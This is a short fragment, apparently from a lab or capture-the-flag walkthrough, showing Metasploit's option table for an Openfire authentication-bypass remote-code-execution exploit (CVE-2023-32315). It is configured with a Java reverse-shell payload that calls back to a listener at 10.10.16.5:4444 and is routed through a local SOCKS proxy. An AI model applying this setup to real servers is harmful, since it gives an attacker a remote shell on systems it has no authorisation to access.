 Module options (exploit/multi/http/openfire_auth_bypass_rce_cve_2023_32315):
Name Current Setting Required Description
---- --------------- -------- -----------
ADMINNAME no Openfire admin user name, (default: random)
PLUGINAUTHOR no Openfire plugin author, (default: random)
PLUGINDESC no Openfire plugin description, (default: random)
PLUGINNAME no Openfire plugin base name, (default: random)
Proxies socks5:127.0.0.1:1080 no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 127.0.0.1 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-
metasploit.html
RPORT 9090 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the web application
VHOST no HTTP server virtual host
Payload options (java/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.16.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal